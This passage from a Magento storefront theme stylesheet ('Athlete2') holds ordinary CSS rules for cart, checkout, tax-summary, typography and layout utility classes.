  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.magento-payments-review-discount > .title,
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.magento-payments-review-discount > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .magento-payments-review-discount > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.magento-payments-review-discount > .content,
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.magento-payments-review-discount.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.magento-payments-review-discount.active > .content,
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
